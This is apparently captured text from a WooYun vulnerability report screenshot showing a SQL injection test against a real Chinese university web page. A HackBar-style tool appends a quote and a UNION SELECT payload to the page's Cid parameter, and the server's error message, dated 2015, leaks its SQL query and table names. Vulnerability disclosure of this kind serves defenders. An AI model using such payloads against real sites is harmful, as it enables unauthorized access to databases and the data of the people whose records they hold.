 yeqi.hit.edu.cn/jys/View.asp?Cid=95'
INT SQL XSS Encryption Encoding Other
Load URL
http://yeqi.hit.edu.cn/jys/View.asp?Cid=-95 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16
Split URL
Execute
Enable Post data Enable Referrer
Post data
错误编码：1104
描述：SQL语句错误:"SELECT Spwy_OnePage.*,Spwy_Class.Cid,Spwy_Class.Fid,Spwy_Class.ClassName FROM Spwy_OnePage INNER JOIN Spwy_Class ON Spwy_Class.Cid=Spwy_OnePage.ClassId WHERE Spwy_OnePage.ClassId=95'"
操作时间：2015-7-27 0:20:16
www.wooyun.org